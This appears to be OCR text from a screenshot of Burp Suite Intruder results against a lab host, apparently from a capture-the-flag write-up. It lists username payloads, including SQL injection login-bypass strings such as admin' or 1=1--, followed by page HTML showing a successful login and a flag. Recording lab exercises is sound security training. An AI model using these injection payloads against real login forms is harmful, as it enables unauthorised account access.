 4. Intruder attack of http://10.3.4.96:10011
结果 位置
捕获过滤：捕捉所有项目
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
60 Administrator 200 33 2347
0 200 47 2312
1 admin 200 74 2312
2 admin'-- 200 40 2312
3 admin' or "="-- 200 44 2312
4 admin' or 1=1-- 200 74 2312
5 'or 1=1-- 200 326 2312
6 admins 200 53 2312
7 base 200 1338 2312
请求 响应
美化 Raw Hex 页面渲染
</label>
5 <input type="text" class="form-control" id="name" name="username">
6 </div>
7 <div class="form-group">
8 <label for="">
Password:
</label>
9 <input type="password" class="form-control" id="name" name="password">
0 </div>
1 <button type="submit" class="btn btn-primary" name='login'>
Login
</button>
2 </form>
<br>
3 <h2>
4 Login successful This is flag{8856d7e89c75cee01b1fe271e1187c3c}
</h2>
5 </div>
6 </div>
7 </body>